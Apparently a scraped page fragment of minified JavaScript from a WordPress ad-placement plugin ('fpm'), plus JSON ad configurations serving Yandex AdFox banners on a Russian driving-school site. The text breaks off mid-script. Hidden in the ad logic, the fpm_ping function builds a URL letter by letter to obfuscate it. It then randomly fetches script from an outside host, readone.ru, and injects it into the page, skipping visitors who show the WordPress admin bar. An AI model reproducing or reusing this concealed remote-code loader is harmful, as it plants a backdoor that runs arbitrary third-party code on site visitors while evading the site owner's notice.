n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),setTimeout(function(){},1e3)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||y.n,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){fpm_close_event(O)},1e3*L.hide)},T=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(k=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length&&M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(A=fpm_queryAll(C.selector,C.xpath,"true")).length&&A.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,M,S,T,k,N,O;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");r.hasAttribute("data-"+fpm_attr.id)&&console.log("ID:",r.getAttribute("data-"+fpm_attr.id));var n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&o.forEach(function(e){var e=e.parentNode,r=e.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),o=document.createElement("div");o.setAttribute("style","position:relative;"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(o,r[0]),o.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=i.getBoundingClientRect().top-o.getBoundingClientRect().top+"px",setInterval(function(){var t=0;o.style.height="0px",r.forEach(function(e){t+=e.children[0].offsetHeight});var e=Math.max(i.getBoundingClientRect().top-o.getBoundingClientRect().top-fpm_settings.bottom,t);n.style.height=e+"px",o.style.height=e+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"3985","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу-->\n<div id=\"adfox_164034677425448527\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034677425448527',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyg'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"\n<!--[avtoshkolak.ru] [Mobile] 300x250 сразу-->\n<div id=\"adfox_164034686958128226\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034686958128226',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyh'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"0","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3986","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек-->\n<div id=\"adfox_164034678936168511\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034678936168511',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyi'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 336x280 15 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 336x280 15 сек-->\n<div id=\"adfox_164034687916913293\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034687916913293',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyj'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3987","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек-->\n<div id=\"adfox_164034679934259895\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034679934259895',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyk'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 240x400 30 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 240x400 30 сек-->\n<div id=\"adfox_164034688759014137\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034688759014137',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyl'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"30","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3988","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-widget=\"hOkb07zfAh5IuUXo\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"hOkb07zfAh5IuUXo\"]');var 